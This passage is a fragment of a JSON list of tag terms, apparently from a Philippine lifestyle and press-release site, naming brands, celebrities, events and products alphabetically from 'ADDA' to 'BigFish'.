Summit"},{"term":"ADDA"},{"term":"ADHIKA"},{"term":"AEON Mall 2 Sen Sok City"},{"term":"AF Payments Inc."},{"term":"AFA Singapore 2025"},{"term":"AFP"},{"term":"AG! Calling"},{"term":"AHG Lab"},{"term":"AI Center of Excellence"},{"term":"AI Center of Excellence (ACE)"},{"term":"AI Deepfake Detection"},{"term":"AI Divide"},{"term":"AI Eraser"},{"term":"AI LinkBoost"},{"term":"AI LinkBoost technology"},{"term":"AI Masterclass"},{"term":"AI PC HONOR MagicBook Pro 16"},{"term":"AI eye tracking"},{"term":"AI innovations"},{"term":"AI'm Limitless"},{"term":"AI13"},{"term":"AIA Group Limited"},{"term":"AIA Vitality"},{"term":"AIM"},{"term":"AIO ART"},{"term":"AIR"},{"term":"AIS"},{"term":"AJ Mitchell"},{"term":"AJI-GINISA®"},{"term":"AJKA"},{"term":"AKALA"},{"term":"AKASO Philippines"},{"term":"AKIN"},{"term":"ALEGORYA: A Munimuni Concert"},{"term":"ALL"},{"term":"ALLSTAR Mobile Legends: Bang Bang"},{"term":"ALLSTAR Rave Live"},{"term":"AM Aura"},{"term":"AMD Ryzen 6000"},{"term":"AMD Ryzen™ 6000 Series"},{"term":"AMD Ryzen™ 6000 series CPU"},{"term":"AMEA"},{"term":"ANC"},{"term":"ANESSA"},{"term":"ANG SUGO AT MAY SALA"},{"term":"ANTHILL Fabric Gallery"},{"term":"ANTM"},{"term":"AOVICF Choral Composition Competition"},{"term":"AP Bren"},{"term":"APAC"},{"term":"APEROL SPRITZ"},{"term":"APF Cebu"},{"term":"APOLOGY"},{"term":"AR Peralta"},{"term":"AR\/CO"},{"term":"AR7000"},{"term":"ARMM"},{"term":"AROMAGICARE"},{"term":"ARS Noveau Chorale"},{"term":"ARTHALAND"},{"term":"ARTMS"},{"term":"ASAP 20"},{"term":"ASCOF Forte"},{"term":"ASEAN Music Showcase Festival 2022"},{"term":"ASEAN Online Sale"},{"term":"ASEAN Tourism Forum"},{"term":"ASEAN-India Artists’ Camp"},{"term":"ASEAN-India Music Festival 2022"},{"term":"ASRock"},{"term":"ASSEMBLE24"},{"term":"ASTRO"},{"term":"ASUS Chromebook CR1"},{"term":"ASUS ExpertBook B6 Flip"},{"term":"ASUS ExpertBook B9 OLED"},{"term":"ASUS ExpertBook Series"},{"term":"ASUS IceCool"},{"term":"ASUS K Series"},{"term":"ASUS New Tech"},{"term":"ASUS ROG Grand Tech Fair 2025"},{"term":"ASUS Share 2024 Christmas Sale"},{"term":"ASUS StoryCube"},{"term":"ASUS VivoBook Flip"},{"term":"ASUS VivoBook Flip 14"},{"term":"ASUS Vivobook Pro series"},{"term":"ASUS Vivobook S 14"},{"term":"ASUS Vivobook S 15 (S5507)"},{"term":"ASUS Vivobook S 16"},{"term":"ASUS Vivobook S16"},{"term":"ASUS X Series"},{"term":"ASUS ZenBook 13 OLED"},{"term":"ASUS ZenBook Duo 14"},{"term":"ASUS ZenFone Go"},{"term":"ASUS Zenfone Max Pro M1"},{"term":"ASUS and ROG Cool for School Promo"},{"term":"ASUS notebooks"},{"term":"ATIV S"},{"term":"ATIV Smart PC"},{"term":"ATIV Smart PC Pro"},{"term":"ATK"},{"term":"ATRAM Trust Corporation"},{"term":"AWE"},{"term":"AXA EssentiALL"},{"term":"AXA Group"},{"term":"AXA Investment Managers"},{"term":"AXE Apollo"},{"term":"AXE Philippines"},{"term":"AXEAN"},{"term":"AY AY AY"},{"term":"AYYBO"},{"term":"Aaron Atayde"},{"term":"Aaron Patrick Cezar"},{"term":"Aaron Sanchez"},{"term":"Aberin"},{"term":"Abigail Oliveiro"},{"term":"Aboitiz Data Innovation"},{"term":"Aboitiz Foundation"},{"term":"Aboitiz Group"},{"term":"Aboitiz Power Corporation"},{"term":"Abraham Holdings"},{"term":"Abraham Lincoln"},{"term":"Abundance of Love"},{"term":"Academy of Pastry and Bakery Arts Philippines"},{"term":"Acai Always"},{"term":"Acer Aking Tahanan"},{"term":"Acer Aspire 14 AI"},{"term":"Acer Aspire 16 AI"},{"term":"Acer CE270U Z OLED"},{"term":"Acer Campus"},{"term":"Acer Chromebook Plus Enterprise"},{"term":"Acer Chromebook Plus Spin 514"},{"term":"Acer Chromebox CXI6"},{"term":"Acer Connect T36 Wi-Fi 7 Dual-Band Mesh Router"},{"term":"Acer Connect Vero W6m"},{"term":"Acer DA1"},{"term":"Acer Day 2023"},{"term":"Acer Edu Summit Asia Pacific 2025"},{"term":"Acer Group"},{"term":"Acer Inc."},{"term":"Acer Medical"},{"term":"Acer Nitro Blaze 7"},{"term":"Acer Nitro GA1"},{"term":"Acer Nitro V 14"},{"term":"Acer Nitro V 15 laptop"},{"term":"Acer Nitro V 16"},{"term":"Acer Nitro gaming monitors"},{"term":"Acer Swift"},{"term":"Acer Swift Edge 16"},{"term":"Acer TravelMate X14 AI Copilot+ PC"},{"term":"Acer TravelMateSense"},{"term":"Acer U: Charged to Lead"},{"term":"Acer Vero PD2328"},{"term":"Acer Vero PD2528ic"},{"term":"Acer Vero XL2320p"},{"term":"Acer Wave 7"},{"term":"Acerpure Cozy HF1"},{"term":"Acrylic Painting"},{"term":"Act East Policy"},{"term":"Action Fit Earhook"},{"term":"Activdualwash"},{"term":"Active CryoFlux"},{"term":"Active Rings"},{"term":"Active Rings: Enjoy Your Moment"},{"term":"Adam Lee"},{"term":"Adaptive Dragon Boat Racing Team"},{"term":"Adie"},{"term":"Ado WORLD TOUR 2025"},{"term":"Adobo Cooking Contest"},{"term":"Adopt-a-Scholar program"},{"term":"Adrian Bocalan"},{"term":"Adrian Ong"},{"term":"Adrianne Concepcion"},{"term":"Adrien Semblat"},{"term":"Advance Mag-isip campaign"},{"term":"Adventenergy"},{"term":"Ae. albopictus"},{"term":"Ae.aegypti"},{"term":"Aera 사랑"},{"term":"Aero Jam"},{"term":"Aespa"},{"term":"Aeta"},{"term":"Affable Dork"},{"term":"Affordability"},{"term":"Afro Asian World Events"},{"term":"Agaw-Tingin (Stolen Glances)"},{"term":"Age of Empires Mobile"},{"term":"Age of Ultron"},{"term":"Agenda"},{"term":"Agentic AI"},{"term":"Agila"},{"term":"Agnes Locsin"},{"term":"Agnoia"},{"term":"Agriculture Training Institute"},{"term":"Aharen-san wa Hakarenai"},{"term":"Ahmad Tanji"},{"term":"Ahn Bo-hyun"},{"term":"Ahon"},{"term":"AhonPinay"},{"term":"Ai for you! \/ Kibou no Hana wo"},{"term":"Aice Group"},{"term":"Aice Ice Cream Philippines"},{"term":"Aice Philippines"},{"term":"Ailah Antopino"},{"term":"Aiobahn +81"},{"term":"Air Asia Philippines"},{"term":"AirAsia Aviation Group Limited"},{"term":"AirAsia Berhad"},{"term":"AirAsia International Ltd"},{"term":"AirAsia Philippine"},{"term":"AirDresser"},{"term":"AirFryer"},{"term":"AirPlay"},{"term":"Airbnb Room"},{"term":"Airbnb Stays"},{"term":"Airbus A350-900"},{"term":"Airdance"},{"term":"Airport Authority Hong Kong"},{"term":"Airport Road"},{"term":"Aisa Alvarez Mijeno"},{"term":"Aiza Seguerra"},{"term":"Ajin Thong"},{"term":"Ajinomoto Co."},{"term":"Ajinomoto Philippines Corp"},{"term":"Ajinomoto Philippines Flavor Food Inc. Cebu"},{"term":"Akin Ka Na Lang… Japan! Tour"},{"term":"Aking Lahi"},{"term":"Aklan"},{"term":"Aksyon TV"},{"term":"AksyonTV"},{"term":"Aktor"},{"term":"Al Amanah Islamic Investment Bank of the Philippines"},{"term":"Al James"},{"term":"Alabang West Parade"},{"term":"Alabang Westgate"},{"term":"Alagang Kapatid Foundation"},{"term":"Alagang Unilab Rewards"},{"term":"Alamat Digitized Membership"},{"term":"Alamat ng Giraffe"},{"term":"Alan Cruz"},{"term":"Alan Supnet"},{"term":"Alan Tudyk"},{"term":"Alaska 345"},{"term":"Alaska Cup"},{"term":"Alaska Milk Corporation"},{"term":"Alaska Power Camp"},{"term":"Alaska Sports"},{"term":"Alaska Summer Football Festival"},{"term":"Alba Restaurante Español"},{"term":"Albert R. Broccoli"},{"term":"Alberto Bruno"},{"term":"Alberto Marín"},{"term":"Alcaraz"},{"term":"Alejo"},{"term":"Aleks Tan"},{"term":"Alex Marquez"},{"term":"Alex Perry"},{"term":"Alex San Agustin"},{"term":"Alexander Cabrera"},{"term":"Alexander Vikulov"},{"term":"Alexandra May Cardoso"},{"term":"Alexis Monsanto"},{"term":"Alfa"},{"term":"Alfie Alley"},{"term":"Alfonso Light"},{"term":"Alfredo Yao"},{"term":"Alhokair Fashion Retail"},{"term":"Ali Khatibi"},{"term":"Ali Makabenta"},{"term":"Ali Shaheed Muhammad"},{"term":"Alibaba"},{"term":"Alice Moore"},{"term":"Alicia"},{"term":"Alinlangan"},{"term":"Alino Hotel"},{"term":"Alipay rewards"},{"term":"Alipay+"},{"term":"Alive"},{"term":"Aljoe"},{"term":"All Around The World"},{"term":"All I want for Christmas Is You"},{"term":"All Of The Noise (AOTN)"},{"term":"All Of The Noise PH"},{"term":"All Out Summer Sale"},{"term":"All Time Pinoyvorite meals"},{"term":"All U Wanna Do"},{"term":"All You Need is Pag-ibig"},{"term":"All at once"},{"term":"All-New GPlan PLUS"},{"term":"All-New Samsung Top Load Washing Machine"},{"term":"All-New Winner X"},{"term":"All-Pro Nitro"},{"term":"All-in-One PC"},{"term":"AllShare Play"},{"term":"Allegro Beverage"},{"term":"Allen Au-Yeung"},{"term":"Alliance and Addlib"},{"term":"Alliance in Motion"},{"term":"Allianz Kaagapay"},{"term":"Allianz PNB Lif"},{"term":"Allianz Ride Safe Mural"},{"term":"Allianz SE"},{"term":"Allianz Well"},{"term":"Allphone"},{"term":"Allphones"},{"term":"Allphones Australia"},{"term":"Alma Cala"},{"term":"Almi Domingo"},{"term":"Almond Koka"},{"term":"AlmuSOLB"},{"term":"Alpha Collection"},{"term":"Alpha Khaki"},{"term":"Alpha Skinny Tapered"},{"term":"Alphonse Bistro"},{"term":"Alpine"},{"term":"Alta"},{"term":"Alta Vista de Boracay"},{"term":"Alternativa Film Project"},{"term":"AlunAlun Dance Circle"},{"term":"Alvin Benosa"},{"term":"Alvin Patrimonio"},{"term":"Alvin Risk"},{"term":"Always Remember"},{"term":"Aly Borromeo"},{"term":"Alyn"},{"term":"Alyson"},{"term":"AmCham"},{"term":"AmCham Philippines"},{"term":"AmCham Philippines 2025 Corporate Social Impact"},{"term":"Amai Scapes"},{"term":"Amaia Land Corp."},{"term":"Amaia Steps Capitol Central"},{"term":"Amanda Chan"},{"term":"Amanda Elvina"},{"term":"Amang Rodriguez Avenue"},{"term":"Amazon"},{"term":"Amazon Global Selling Philippines Seller Summit"},{"term":"Amazon Original Movie"},{"term":"Amazon Studios"},{"term":"Amazon Web Services Inc."},{"term":"Ambassador Program"},{"term":"Amber Liu"},{"term":"Ambie Abaño"},{"term":"Ambilight"},{"term":"Ambrosio Acosta"},{"term":"Ame"},{"term":"Amen"},{"term":"American Bar Association Rule of Law Initiative"},{"term":"American Boy in Asia Tour"},{"term":"American Express"},{"term":"American Film Market"},{"term":"American Football Association of the Philippines"},{"term":"American Heart"},{"term":"American Idol Season 13"},{"term":"American Teen Tour"},{"term":"American Tourister"},{"term":"America’s Next Top model"},{"term":"America’s Original Sports Company"},{"term":"Amigo"},{"term":"Amigos"},{"term":"Amira Raya"},{"term":"Ammiel De Leon"},{"term":"Amy Bragagnini"},{"term":"Amy Perez"},{"term":"An Adventurer's Daily Grind at Age 29"},{"term":"Ana Maria Aboitiz Delgado"},{"term":"Ana Mendoza"},{"term":"Ana Roces"},{"term":"Anak"},{"term":"Anarchy"},{"term":"Ancient Babylon"},{"term":"Andrea Brilliantes"},{"term":"Andrea O. Veneracion International Choral Festival Manila 2025"},{"term":"Andrew Jalbuena Pasaporte"},{"term":"Andrew Tan Hock Lai"},{"term":"Andrew Wolff"},{"term":"Android 14"},{"term":"Android KitKat 4.4"},{"term":"Android smart phones"},{"term":"Android™ Froyo 2.2"},{"term":"Andy Ricker"},{"term":"Aneurin Bevan"},{"term":"Anezka Alvarez"},{"term":"Ang Babae Sa Septic Tank"},{"term":"Ang Babae Sa Septic Tank 4"},{"term":"Ang Babae sa Likod ng Face Mask"},{"term":"Ang Babait Ninyo"},{"term":"Ang Gerilya"},{"term":"Ang Moo Lim"},{"term":"Ang Nag-\niisa"},{"term":"Ang Saya-Saya"},{"term":"Ang Unang Aswang"},{"term":"Angel"},{"term":"Angel Jones"},{"term":"Angel of My Dreams"},{"term":"Angela Ken"},{"term":"Angela Mae Delajero"},{"term":"Angela Poh"},{"term":"Angela Taguiang"},{"term":"Angeles"},{"term":"Angeles City Flying Club"},{"term":"Angelia Ong"},{"term":"Angelica"},{"term":"Angeline Cuabo"},{"term":"Angelique Lhuillier"},{"term":"Angelito"},{"term":"Angelo Gammad"},{"term":"Angelo Guiseppe Roncalli"},{"term":"Angels Walk"},{"term":"Angels Walk for Autism"},{"term":"Angkas"},{"term":"Angkor Wat International Half Marathon"},{"term":"Angst"},{"term":"Ani"},{"term":"Ani De Leon-Brown"},{"term":"Anilao Underwater Shootout"},{"term":"Anime Festival Asia"},{"term":"Anjo Damiles"},{"term":"Anjo Ressurreccion"},{"term":"Anker Laptop Powerbank"},{"term":"Anker SOLIX"},{"term":"Anna Rivera"},{"term":"Anne Currtis"},{"term":"Anne Gonzalez"},{"term":"Annicka Dolonius"},{"term":"Annie"},{"term":"Annie Cabigting"},{"term":"AnniverSAYA Raffle Promo"},{"term":"Another Man’s Jeans"},{"term":"Another Simple Favor"},{"term":"Anthea Murfet"},{"term":"Anthems of Challenge"},{"term":"Anthony Bourdain"},{"term":"Anthony Downing"},{"term":"Anthony Jennings"},{"term":"Antibacterial Bar"},{"term":"Antipolo City"},{"term":"Antoinette Taus"},{"term":"Antom"},{"term":"Anton Asistio"},{"term":"Anton Diaz"},{"term":"Antonette Aquino"},{"term":"Antonio Luna"},{"term":"AntsLive"},{"term":"Antutu"},{"term":"Anxious"},{"term":"Anxious-Avoidant"},{"term":"Any Names Okay"},{"term":"Anya Resort Tagaytay"},{"term":"Anya Resort and Residences"},{"term":"Anywhere From Here"},{"term":"Apartment 1B"},{"term":"Apl.de.Ap Foundation"},{"term":"Apo Nattawin"},{"term":"Apostolic Visit"},{"term":"Apotheca Integrative Pharmacy"},{"term":"App Booster"},{"term":"Apple Authorized Service Provider"},{"term":"Apple Cranberry"},{"term":"Apple iPad Air"},{"term":"Apples"},{"term":"Appliance Center"},{"term":"Apprentice Program"},{"term":"Apu Authentic Filipino Cuisine"},{"term":"Aqua Bergamot"},{"term":"Aqua Moisturizer"},{"term":"AquaFlask"},{"term":"Aquaman"},{"term":"Aquamarine"},{"term":"Ara Vista Clubhouse"},{"term":"Ara Vista Village"},{"term":"Araneta"},{"term":"Araneta Center Bus Station"},{"term":"Araneta City’s Summer Sale"},{"term":"Araneta Group"},{"term":"Araneta Hotels Inc."},{"term":"Araw ng Kalayaan"},{"term":"Araw-Araw"},{"term":"Arcane League of Legends: Season 2 Original Soundtrack (Extended Edition)"},{"term":"Archer BE220"},{"term":"Archer BE220 Wi-Fi 7"},{"term":"Archetype"},{"term":"Archie Geotina"},{"term":"Archie Tolentino"},{"term":"Archipelago International"},{"term":"Arcovia City"},{"term":"Ardent Communications"},{"term":"Arena @ EXPO"},{"term":"Areté"},{"term":"Arianne Bautista"},{"term":"Aric Improta"},{"term":"Ariel Rivera"},{"term":"Ariel Tsai"},{"term":"Arkin Magalona"},{"term":"Armando Navarette"},{"term":"Armi Rose Montano"},{"term":"Armie Sayno"},{"term":"Army Support Command"},{"term":"Arsena Suco-Hussin"},{"term":"Art Acuña"},{"term":"Art Cove"},{"term":"Art Deco"},{"term":"Art Fair"},{"term":"Art Fair Philippines 2013"},{"term":"Art Fair Philippines 2025"},{"term":"Art in Aura"},{"term":"ArtFair Philippines"},{"term":"ArtePintura Gallery"},{"term":"Arthur Espiritu"},{"term":"Arthur Fogel"},{"term":"Arthur Miguel"},{"term":"Arthur Nery"},{"term":"Artifract"},{"term":"Artifract.io"},{"term":"Artista Academy Awards Night"},{"term":"Arts school"},{"term":"Artstream Hospitality Management Group"},{"term":"Arturo Sanchez"},{"term":"Arvin Belarmino"},{"term":"As Written"},{"term":"AsNTM"},{"term":"Asanagi 朝凪"},{"term":"Ascof Forte Menthol"},{"term":"Ascof Forte Menthol Syrup"},{"term":"Ascott Limited Philippines"},{"term":"Asean Integration"},{"term":"Ashe"},{"term":"Ashley Ortega"},{"term":"Ashtray"},{"term":"Asia Best of Best Awards"},{"term":"Asia Leaders Awards"},{"term":"Asia Pacific College"},{"term":"Asia Pacific Film Institute"},{"term":"Asia Pacific Predator League 2025"},{"term":"Asia Pacific Predator League 2026 Grand Finals"},{"term":"Asia Pacific Property Awards"},{"term":"Asia Pacific Seeds for the Future 2022"},{"term":"Asia Pacific Vaccine Excellence Awards 2021"},{"term":"Asia Society for Social Improvement and Sustainable Transformation"},{"term":"Asia's Next Top Model"},{"term":"Asia-Pacific Housing Forum"},{"term":"Asia-Pacific Ministerial Conference on Disaster Risk Reduction"},{"term":"Asia-Pacific Stevie Awards"},{"term":"Asialink Finance Corp."},{"term":"Asiamoney"},{"term":"Asian Academy of Television Arts"},{"term":"Asian Banking and Finance Awards 2023"},{"term":"Asian Banking and Finance Summit 2022"},{"term":"Asian Cultural Council"},{"term":"Asian Cultural Council Philippines"},{"term":"Asian Cultural Council Philippines Foundation"},{"term":"Asian Forum on Enterprise for Society"},{"term":"Asian Pops 2024"},{"term":"Asian State of Mind"},{"term":"Asian Technology Excellence Awards 2025"},{"term":"Asian cuisine"},{"term":"Asia’s Best 3PLs for Vaccines"},{"term":"Asia’s Best Emerging Culinary City Destination"},{"term":"Asia’s Best Travel Booking App"},{"term":"Asia’s Got Talent"},{"term":"Asia’s Next Top Model"},{"term":"Asia’s Queen of Songs"},{"term":"Aspen Pharma"},{"term":"Aspenhills"},{"term":"Assassination Classroom (暗殺教室)"},{"term":"Asset Triple A Private Capital Awards 2025"},{"term":"Association of Accredited Advertising Agencies"},{"term":"Astara Philippines automobile"},{"term":"Asticom Technology Inc."},{"term":"Astrologically Illogical"},{"term":"Asus Business"},{"term":"Aswang Sa Maynila"},{"term":"At The Last"},{"term":"Atayde Foundation and Teach for the Philippines"},{"term":"Atelier Almario"},{"term":"Ateneo Blue Repertory"},{"term":"Ateneo de Manila University"},{"term":"Athletes in Action"},{"term":"Atletang Ayala World Pole Vault Challenge"},{"term":"Ato Bautista"},{"term":"Atom"},{"term":"Atome"},{"term":"Attention"},{"term":"Atty. Alex Cabrera"},{"term":"Atty. Alexander Cabrera"},{"term":"Atty. Anthony Damalerio"},{"term":"Atty. Hans Cacdac"},{"term":"Atty. Jose D. Lina"},{"term":"Atty. Sara Duterte–Carpio"},{"term":"Atushi Yamaoka"},{"term":"AuUstralian"},{"term":"Aubade Concerto"},{"term":"Aubrey Miles"},{"term":"Audi"},{"term":"Audience Choice Award"},{"term":"Audrey Hobert"},{"term":"August 27"},{"term":"Augusto G. Leonardo"},{"term":"Aura"},{"term":"Aura Check Self-shoot Studio"},{"term":"Aura Portrait Master"},{"term":"Aura Premier"},{"term":"Aura With Maine"},{"term":"Auro Chocolate"},{"term":"Aurora Music Festival"},{"term":"Aurora Teo Mei Ling"},{"term":"Austrade Manila"},{"term":"Australian Beef and Lamb Recipe"},{"term":"Australian Cheese Please"},{"term":"Australian Wine Guide"},{"term":"Australian idol"},{"term":"Automobile Central Enterprise"},{"term":"Autosweep"},{"term":"Autumn"},{"term":"Autumn Tandog"},{"term":"Avanti"},{"term":"Avara Nature \u0026 Yacht Club"},{"term":"Avara Nature and Yacht Club"},{"term":"Avengers"},{"term":"Avengers: Age of Ultron"},{"term":"Avex"},{"term":"Avex Music Night"},{"term":"Avex Music Night 2025"},{"term":"Avinash Uttamchandani"},{"term":"Avita"},{"term":"Avita Liber"},{"term":"Avocado Fest"},{"term":"Avon Philippines"},{"term":"Awesome City Club"},{"term":"Awesome Travel Fair 2025"},{"term":"Awsome 5 ng Bayan"},{"term":"Ayaka"},{"term":"Ayala"},{"term":"Ayala Auto Holdings Corporation"},{"term":"Ayala Automotive Holdings Corporation"},{"term":"Ayala Avenue"},{"term":"Ayala Center Association"},{"term":"Ayala Center Estate Association"},{"term":"Ayala Cinemas"},{"term":"Ayala Fairview Terraces"},{"term":"Ayala Group"},{"term":"Ayala Group of Companies"},{"term":"Ayala Healthcare Holdings"},{"term":"Ayala Mall"},{"term":"Ayala Malls Central Bloc"},{"term":"Ayala Malls Manila Bay"},{"term":"Ayala Malls Market! Market!"},{"term":"Ayala Museum Artist Space"},{"term":"Ayala North Exchange"},{"term":"Ayala Property Management Corporation"},{"term":"Ayala Rewards Circle"},{"term":"Ayoko Pa"},{"term":"Ayos Bahay"},{"term":"Ayos Bayan"},{"term":"Ayos Buhay"},{"term":"Ayumi Imazu"},{"term":"Azalea"},{"term":"Azalea Baguio"},{"term":"Azalea Hotel \u0026 Residences Boracay"},{"term":"Azalea Hotels and Residences"},{"term":"Azalea Residences Hotel"},{"term":"Azerbaijan"},{"term":"B Hotel"},{"term":"B Hotel Alabang"},{"term":"B-Boy Engski"},{"term":"B-Girl Yani"},{"term":"B.A.D."},{"term":"B.B.B (Bigger Badder Better)"},{"term":"B.I"},{"term":"BABYMONSTER UT"},{"term":"BACKSHOTS"},{"term":"BACKSTAGE PASS SEASON 3: The Pillars of the House"},{"term":"BAD Lab"},{"term":"BAKUON-爆音-"},{"term":"BALASA"},{"term":"BANDA KA NANG BANDA"},{"term":"BANGALANG"},{"term":"BARQ"},{"term":"BBC Worldwide"},{"term":"BCI Asia 2011"},{"term":"BDO Blogger Awards"},{"term":"BDO Capital"},{"term":"BDO Insure Travel Insurance"},{"term":"BDO Life"},{"term":"BDO Network Bank"},{"term":"BDO Pay"},{"term":"BDO Securities"},{"term":"BDO Travel Sale"},{"term":"BDO Visa Credit"},{"term":"BE:ST"},{"term":"BEEFFALO"},{"term":"BEEFFALO By Hot Rocks"},{"term":"BEFORE I SEE"},{"term":"BELOVED"},{"term":"BERry"},{"term":"BET YOUR LIFE"},{"term":"BEVI"},{"term":"BEYOND"},{"term":"BGC Amphitheater"},{"term":"BGC Amphitheatre"},{"term":"BGC Art Center"},{"term":"BGC Art Centers"},{"term":"BGC Art Mart"},{"term":"BGC Arts Center"},{"term":"BIG"},{"term":"BIG MOUNTAIN MUSIC FESTIVAL 15"},{"term":"BIG points"},{"term":"BIGO PRIDE 2025"},{"term":"BJ"},{"term":"BJ Lingan"},{"term":"BK Rivera"},{"term":"BLACKONBLACK FREESTYLE"},{"term":"BLKNEST"},{"term":"BMW"},{"term":"BOB"},{"term":"BOGT Philippines"},{"term":"BOOM BOOM CASH"},{"term":"BOW AND ARROW"},{"term":"BP Valenzuela"},{"term":"BPI Asset Management"},{"term":"BPI Awesome Travel Fair"},{"term":"BPI Awesome Travel Fair 2024"},{"term":"BPI Credit Cards"},{"term":"BPI Debit Card"},{"term":"BPI Express Online"},{"term":"BPI Foundation"},{"term":"BPI Gold"},{"term":"BPI Kaya Care Critical Illness Insurance"},{"term":"BPI\/MS Insurance Corporation"},{"term":"BRAND CON"},{"term":"BRAVIA XR 90K"},{"term":"BRAZILIAN GUITAR and CELLO"},{"term":"BREN"},{"term":"BRGR"},{"term":"BRIA"},{"term":"BT21"},{"term":"BTS ver. Season 2"},{"term":"BTS: Yet to Come"},{"term":"BUAISOU"},{"term":"BYD"},{"term":"Baby Blood"},{"term":"Baby Blue Movie"},{"term":"Baby Bop"},{"term":"Baby Rye"},{"term":"Baby Spoon"},{"term":"Baby Tate"},{"term":"Baby!"},{"term":"Babyruth Balderama"},{"term":"Bacardi"},{"term":"Back To Earth"},{"term":"Back To Me"},{"term":"Back of My Mind"},{"term":"Back to Sulit"},{"term":"Back to You"},{"term":"Back to the Middle"},{"term":"Back-to-Sulit"},{"term":"Backflips in a Restaurant"},{"term":"Backflips in a Restaurant. music entertainment"},{"term":"Backspacer Records"},{"term":"Backwards"},{"term":"Backwell by BBZ"},{"term":"Bacolor Church"},{"term":"Bad Bunny"},{"term":"Bad Genius"},{"term":"Bad Man"},{"term":"Bad Medicine"},{"term":"Bad Omens: Live from Amsterdam"},{"term":"Bad Wolf Books. V-Mall"},{"term":"Bada"},{"term":"Badminton World Federation"},{"term":"Bag of Dreams"},{"term":"Bago City"},{"term":"Bagsakan Concert"},{"term":"Baguio Market"},{"term":"Baguio Mountain Man Fire Dinner"},{"term":"Baguio Museum"},{"term":"Bailey Thomas May"},{"term":"Baker \u0026 Cook"},{"term":"Bakers Maison"},{"term":"Bakers Maison Philippines"},{"term":"Bakit Papa?"},{"term":"Balang Araw"},{"term":"Balay Kalipay"},{"term":"Baler"},{"term":"Balhin"},{"term":"Balikan"},{"term":"Balikbayan"},{"term":"Balter Baby"},{"term":"Bam Bam"},{"term":"BamBam"},{"term":"Banaue Miclat Janssen"},{"term":"Bandai Namco Entertainment Inc."},{"term":"Bang Bang Professional League Philippines"},{"term":"Bang Bang Special Crispy BangusArtShow Philippines"},{"term":"Bank of China Manila"},{"term":"Bank-on-Wheels"},{"term":"Banking and Finance"},{"term":"Baramey Production"},{"term":"Baras"},{"term":"Barbara Bang"},{"term":"Barbara’s"},{"term":"Barbie Imperial"},{"term":"Barcelona"},{"term":"Bare Your Teeth music"},{"term":"Barney"},{"term":"Barney \u0026 Friends"},{"term":"Barretto family"},{"term":"Barrie Wilson"},{"term":"Barry Can’t Swim"},{"term":"Barry Trinidad"},{"term":"Basic Being Basic"},{"term":"Basic Environmental Systems and Technologies"},{"term":"Bassjackers"},{"term":"Basti Artadi"},{"term":"Batanes"},{"term":"Batang Matag Bus"},{"term":"Batangas Land Company"},{"term":"Batangas State University"},{"term":"Batman"},{"term":"Bato)"},{"term":"Battle"},{"term":"Battle Jam"},{"term":"Bawal Sumuko Dito"},{"term":"Bayan Ko!"},{"term":"Bayan Telecommunication"},{"term":"Bayanihan Ukay-Ukay"},{"term":"Bayaniverse"},{"term":"Bayer Philippines"},{"term":"Bayside"},{"term":"Ba’t Ganto Ang Pag-ibig"},{"term":"Bb. Pilipinas"},{"term":"Be Careful With My Heart"},{"term":"Be Like Water"},{"term":"Be Our Guest Theater"},{"term":"Be Sweet"},{"term":"Be The Bida"},{"term":"BeFit"},{"term":"BeWell"},{"term":"Bea Alozno"},{"term":"Bea Constantino"},{"term":"Bea Santiago"},{"term":"Beach Boys"},{"term":"Beast Games"},{"term":"Beat It"},{"term":"Beatles"},{"term":"Beatrice Gomez"},{"term":"Beatrice Lajawa"},{"term":"Beats"},{"term":"Beauty and the Bestie"},{"term":"Becca Tobin"},{"term":"Becky G"},{"term":"Beda Boys"},{"term":"Bee Choo Origin"},{"term":"Bee Choo Origin Wellness Center"},{"term":"Beef Chowfan"},{"term":"Beef Sinigang"},{"term":"Beeffalo By HotRocks"},{"term":"Beeline Kazakhstan"},{"term":"Beer o Pag-ibig?"},{"term":"Beetzee Play"},{"term":"Before"},{"term":"Begin Again: KPOP Edition"},{"term":"Behind the Sun"},{"term":"Beiersdorf Philippines"},{"term":"Being One"},{"term":"Beko"},{"term":"Belarmino\u0026Partners"},{"term":"Belgian Chocolate Obsession"},{"term":"Bell-Kenz Pharma"},{"term":"Bella Cole"},{"term":"Bella Espradille"},{"term":"Bella Hadid"},{"term":"Bella Ibarra"},{"term":"Bella Poarch"},{"term":"BellaVita Land Corp."},{"term":"Belle"},{"term":"Belle de Jour"},{"term":"Belmont Hotel Manila"},{"term":"Belo Essentials"},{"term":"Ben Affleck"},{"term":"Ben Chan"},{"term":"Ben Mbala"},{"term":"Ben McKee"},{"term":"BenCab"},{"term":"BenCab Museum"},{"term":"BenCab in Two Movements"},{"term":"Bench chino pants"},{"term":"Benedicto Cabrera"},{"term":"Benilde Open Design and Art"},{"term":"Benita \u0026 Catalino Yap Foundation"},{"term":"Benito \u0026 Catalina Yap Foundation"},{"term":"Benjamin Alves"},{"term":"Benjamin Diokno"},{"term":"Benjie Yap"},{"term":"Benjo"},{"term":"Benjo Fundales"},{"term":"Benny Benassi"},{"term":"Benny Sings"},{"term":"Bensimon"},{"term":"Benson Boone"},{"term":"Bergamot"},{"term":"Bernardo Blanco"},{"term":"Bespoke AI™"},{"term":"Bespoke Microwave"},{"term":"Bespoke Top Mount Fridge"},{"term":"Best Actor"},{"term":"Best Actress"},{"term":"Best Bank for SMEs"},{"term":"Best Buddies Philippines"},{"term":"Best Employer Brand Awards 2023"},{"term":"Best Laptop Vendor 2014"},{"term":"Best Life"},{"term":"Best MSMEs Development Bank in the Philippines"},{"term":"Best Mistake I Never Made"},{"term":"Best Places to Work in the Philippines for 2025"},{"term":"Best Pressed"},{"term":"Best Retail Bank in the Philippines"},{"term":"Best Time to Book"},{"term":"Beth Kalaw"},{"term":"Betis Church"},{"term":"Betis Crafts"},{"term":"Bette Midler"},{"term":"Better Place"},{"term":"Better for All"},{"term":"Betterfly"},{"term":"Betty Boop"},{"term":"Betty Bruce"},{"term":"Between U and Me"},{"term":"Beverly"},{"term":"Beyonce"},{"term":"Beyond Limits Event Production"},{"term":"Beyond the Box Service Center"},{"term":"Beyond the Plate: A Masterclass in Gastronomical Storytelling"},{"term":"Bianca Gonzalez"},{"term":"Bianca Roque"},{"term":"Bianca Umali"},{"term":"Bianca Valerio"},{"term":"Bibeth Orteza"},{"term":"Bibi Vengeance"},{"term":"Bibong vivo Year-end Party"},{"term":"Bicep"},{"term":"Bicol Express Longganisa"},{"term":"Bicol Regional Development Plan"},{"term":"Biflavonoids"},{"term":"Big App Sale"},{"term":"Big Apple"},{"term":"Big Bad Wolf Books Clark 2025 sale"},{"term":"Big Collide"},{"term":"Big Thief"},{"term":"BigFish 